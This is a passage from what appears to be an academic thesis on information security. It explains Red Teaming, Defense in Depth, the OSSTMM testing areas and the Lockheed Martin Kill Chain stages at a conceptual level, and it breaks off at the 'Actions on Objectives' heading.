InfoSec.Eric Mainwald [01] defines InfoSec as a mindset of threat and vulnerability assessment, with the purpose of managing the resulting risk properly. In an effort to manage risk, though, the current state of it must be identified. Such an identification process includes assessments from system-level vulnerabilities to organization-wide risks and Penetration Testing. The primary challenge of InfoSec professionals is using the assessments findings for the implementation of risk mitigation strategies is, aiming to minimize risk when the unplanned event takes place.

Red Teaming is only one component of an overarching security infrastructure, being included in the assessment phase of the InfoSec process. A proactive approach to this process analyzes the vulnerabilities of the assets and determines the risks associated with them, resulting in defining the suitable countermeasures as prevention attack mechanisms.

The principal idea is to plan for the unplanned [01]. The vast majority of security incidents, proven to be financially devastating, happen in the expense of an absent planned response. Due to the dynamics of the IT industry and the constant discovery of vulnerabilities in software, remaining up to date requires full time vigilance. InfoSec is represented as mindset and a revolving process, based on Risk Management.

According to Chris Peake [01], the InfoSec process has five (5) revolving steps:

- 1. Evaluate the current InfoSec measures, methods and policies, aiming to assess the existing state of risk.
- 2. Supported by the previous assessment, create an ISP with the purpose of effectively managing the related risk.
- 3. Analyze and implement the appropriate technical tools and security controls in the direction of managing risk.
- 4. Provide a proper training of InfoSec awareness to the organization through the involvement and cooperation of its employees.5. Perform an audit to the system or network, in pursuance of confirming that employees comply with the ISP.

Apparently, the importance of the employees involved in Chris Peake's InfoSec stages illustrates them as the critical end-points of an organization's information infrastructure. The efficiency of the ISP established is based on the training of the employees accordingly, along with their adherence to the policies.

As it has been mentioned before, Red Teaming is placed in the first (1st) phase of the InfoSec process, the one regarding risk assessment. A Red Team uses tools to identify vulnerabilities, while it proposes possible threats to the object system or network. A Red Teaming approach, though, is more thorough than most adversaries' approach. For the potential attackers, a single vulnerability compromising a system would be enough, as they seek to avoid detection. On the other hand, Red Teaming professionals probe for every possible vulnerability, in the direction of assessing the correlated risk, aiming to produce a complete security assessment.

Chris Peake states that a Red Teaming assessment takes a multi-layered approach in evaluating separate areas of security [01]. In accordance with the theory of Defense in Depth, the target system or network should be tested at every layer of potential attack.

Defense in Depth includes the following layers:

- 1. Perimeter
- 2. LAN
- 3. Host
- 4. Application
- 5. OSThe concept of Defense in Depth requires the presence of security control at each layer. Red Teaming would assess the policy compliance of these controls in the corresponding layer, focusing on the relationship between the controls and the layer applied onto. The assessment would produce a list of identified vulnerabilities, each of them belonging to a specific area of OSSTMM's Vulnerability Testing Areas [01].

The OSSTMM by Pete Herzog defines five (5) Vulnerability Testing Areas:

- 1. Human Security Testing
- 2. Physical Security Testing
- 3. Wireless Security Testing
- 4. Telecommunications Security Testing
- 5. Data Networks Security Testing

Each Testing Area possesses its own distinctive methodology, followed by the related tools to be carried out. Regardless of the Testing Area, though, Red Teaming process is set to be regulated during the whole assessment, abiding to its impartial nature [01].

### **2.1.2 Red Teaming Process**

Red Teaming is frequently described as "ethical hacking". In this manner fundamentally, it must be performed with the absolute confidentiality, discretion, and transparency [01]. Considering the attacker-like approach of Red Teaming, explicit permission is always required by the customer. An assessment can be either general or definite, depending on the customer's intentions and/or cost factors, while many assessments are intentionally kept from the system or network administrators.

One of Red Teaming assessment's components is Penetration Testing, a term regularly confused with Red Teaming itself. Penetration Testing probes a systemor network for already known vulnerabilities, using numerous techniques and tools to gain access, acquire information or even cause damage. Nevertheless, the key element that discerns Red Teaming from Penetration Testing is that the former tests design while the latter tests implementation. Penetration Testing, alone, is incapable of providing a complete security evaluation.

When designing a Red Teaming assessment, a broadly accurate guide is to recognize the weakest security links in the system or network to start the vulnerability assessment from [01]. A study by Matt Bishop, Sophie Engle, Sean Peisert, Sean Whalen and Carrie Gates correlates the significant insider threat problem with the access attributes [04]. People are identified as the weakest link in security and the employees of an organization, especially those who are granted critical system or network privileges, are highlighted as the first objects to be probed for vulnerabilities.

The Red Team conducting the testing should document its actions and procedures all the way. In the event of an incident occurring, due to the assessment, the importance of a proper reporting to be used in retracing is invaluable. Additionally, an appropriate reporting is needed in case of a reassessment, where the verification of the testing results is desired. Under any circumstances, a complete report is as significant as the Red Teaming assessment itself [01].

A Red Team is equipped with a wide-ranging set of tools consisting of hardware and software, brought together by the expertise gained from techniques and experiences. Each Vulnerability Testing Area requires specialization, leading to various skillful professionals teaming up to form a Red Team. Ranging from Port Scanning to Denial of Service testing, efforts in specialization areas combined implement the complete security assessment defined as Red Teaming.

Although there is a collection of commercial, software based, tools opted for network security, it is a widespread practice, for Red Teams, to engage with theopen-source ones. The reasoning for this method is to imitate the actions of the adversary in a real-life scenario. Most hackers would use publicly accessible tools, without, yet, sacrificing quality for low cost offered by open-source software.

### **2.1.3 Red Teaming Operations**

During an assessment, the operations conducted by the Red Team are planned in accordance with the malicious activities of a real-life adversary. Considering the importance of security assessments in large organizations, the attacker-like approach of Red Teaming should adhere to the advances in computer system and network intrusions.

Adversaries, nowadays, tend to target industries possessing extremely confidential data. Lockheed Martin Corporation indicated that the evolution in antivirus technology has led to advancements in the objectives and implementations of InfoSec attacks, as well. A newly emerged type of threat, labeled as Advanced Persistent Threat (hereafter APT), describe a highly skilled and resourced category of attackers, aiming to the compromise of classified information [06].

Lockheed Martin Corporation defined a model of defending to system and network intrusions that comprises of seven (7) stages, connected to the stages of an adversary's APT activities. This model is introduced as the Kill Chain [06], including the following stages:

- 1. Reconnaissance
- 2. Weaponization
- 3. Delivery
- 4. Exploitation
- 5. Installation
- 6. Command and Control
- 7. Actions on Objectives#### *Reconnaissance*

In the phase of Reconnaissance, an attacker investigates a target organization system or network, seeking for information on its employees, relationships between them, email addresses, distinguishing technologies used, their vulnerabilities, and practically anything valuable enough to be used in the attack [06]. This information gathering requires using multiple resources and tools, ranging from a simple Google lookup, to the deployment of software tools automating manual information gathering procedures, like Maltego [07] and theHarvester [08].

Acquiring the right information reduces time and cost needed to conduct an attack strategy against a given target. Reconnaissance is, literally, the foundation on which a Red Teaming assessment is built, while information gathered need to be validated before usage [09].

#### *Weaponization*

In the Weaponization phase, an attacker creates a deliverable payload for a target, in most cases by using an automated weaponizing tool [06] such as Metasploit [05]. To a greater extend nowadays, the data files that are being used as deliverable payloads are client application data files. These data files are usually Adobe Portable Document Format (hereafter PDF), Microsoft Office documents or image files such as JPEG or PNG [06].

#### *Delivery*

The Delivery phase involves the transmission of the weaponized deliverable to the target system or network [06]. According to the Lockheed Martin Computer Incident Response Team (LM-CIRT), three of the most distinctive channels fordistributing payloads by APT adversaries are attachments inside email messages, websites and removable media.

#### *Exploitation*

Succeeding the Delivery phase, the weaponized deliverable triggers the execution of the attacker's payload, in most cases, by exploiting an application, a service or a vulnerability of the operating system being deployed on. However, the deliverable could also exploit the end-users, in the meaning of a system vulnerability being unnecessary to execute the code, or even leverage automatic execution features of the operating system itself.

#### *Installation*

The objective of the Installation phase is to maintain persistence in the infected system or network. The weaponized malware installs a backdoor that would allow remote access on the target system or network, usable by the adversary [06].

#### *Command and Control*

In the Command and Control (hereafter C2) phase, the compromised system or network establishes a C2 channel with the attacker, through Internet traffic, resulting to the attacker gaining a "hands-on" access inside the target. The difference between APT malware and traditional malware is that the former demand a lot of manual handling, while the latter operate, mostly, automatically, due to their self-propagating nature [06].

#### *Actions on Objectives*

